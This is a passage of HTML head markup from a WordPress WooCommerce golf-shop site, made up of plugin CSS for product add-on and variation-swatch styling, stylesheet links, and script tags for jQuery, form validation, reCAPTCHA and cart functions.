	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    	grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label:hover,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label:hover {
      border-color: #2196F3;
    }
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label.active-swatch,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label.active-swatch {
		border-color: #2196F3;
      	background: #2196F3;
	  	color: #fff;
    }
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}

	/* Add-Ons Ultimate character counter */
	.pewc-text-counter-container {float:right; margin-top: 1em;}
	.pewc-text-counter-container .pewc-current-count.error { color:#ff0000; }
</style>
<link rel='stylesheet' id='wpfrank-urisp-font-awesome-5-css-css' href='https://www.design2golf.com/wp-content/plugins/ultimate-responsive-image-slider-pro/assets/css/font-awesome-latest/css/fontawesome-all.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='woo-coupon-url-css' href='https://www.design2golf.com/wp-content/plugins/woo-coupon-url/public/css/woo-coupon-url-public.css?ver=1.0.0'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thb-app-css' href='https://www.design2golf.com/wp-content/themes/smart-home/assets/css/app.css?ver=1.0.1'  media='all' />
<style id='thb-app-inline-css' type='text/css'>
.logo-holder .logolink .logoimg {max-height:63px;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:63px;}@media screen and (max-width:1067px) {.header .logo-holder .logolink .logoimg {max-height:60px;}.header .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60px;}}
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.design2golf.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=5.0.5.2'  media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://www.design2golf.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=8.9.0'  media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.design2golf.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.0'  media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.design2golf.com/wp-content/uploads/master-slider/custom.css?ver=3.3'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.design2golf.com/wp-content/themes/design2golf/css/stylesheets/theme.css?ver=0.0.30'  media='all' />
<link rel='stylesheet' id='rpt-css' href='https://www.design2golf.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.12'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.design2golf.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.4'  media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.design2golf.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.4'  media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://www.design2golf.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.4'  media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<!--n2css--><!--n2js--><script  src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script  src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.8.3" id="commonjs-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=6.8.3" id="responsivetablejs-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=6.8.3" id="jsst-formvalidator-js"></script>
<script  id="jsst-formvalidator-js-after">
/* <![CDATA[ */
        jQuery.formUtils.LANG = {
            errorTitle: "Form submission failed!",
            requiredFields: "You have not answered all required fields",
            badTime: "You have not given a correct time",
            badEmail: "You have not given a correct e-mail address",
            badTelephone: "You have not given a correct phone number",
            badSecurityAnswer: "You have not given a correct answer to the security question",
            badDate: "You have not given a correct date",
            lengthBadStart: "The input value must be between ",
            lengthBadEnd: " characters",
            lengthTooLongStart: "The input value is longer than ",
            lengthTooShortStart: "The input value is shorter than ",
            notConfirmed: "Input values could not be confirmed",
            badDomain: "Incorrect domain value",
            badUrl: "The input value is not a correct URL",
            badCustomVal: "The input value is incorrect",
            badInt: "The input value was not a correct number",
            badSecurityNumber: "Your social security number was incorrect",
            badUKVatAnswer: "Incorrect UK VAT Number",
            badStrength: "The password isn&#039;t strong enough",
            badNumberOfSelectedOptionsStart: "You have to choose at least ",
            badNumberOfSelectedOptionsEnd: " answers",
            badAlphaNumeric: "The input value can only contain alphanumeric characters ",
            badAlphaNumericExtra: " and ",
            wrongFileSize: "The file you are trying to upload is too large",
            wrongFileType: "The file you are trying to upload is of the wrong type",
            groupCheckedRangeStart: "Please choose between ",
            groupCheckedTooFewStart: "Please choose at least ",
            groupCheckedTooManyStart: "Please choose a maximum of ",
            groupCheckedEnd: " item(s)",
            badCreditCard: "The credit card number is not correct",
            badCVV: "The CVV number was not correct"
        };
        
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/advanced-flat-rate-shipping-method-for-woocommerce/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=4.7.8" id="advanced-flat-rate-shipping-for-woocommerce-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/woo-coupon-url/public/js/woo-coupon-url-public.js?ver=1.0.0" id="woo-coupon-url-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.design2golf.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
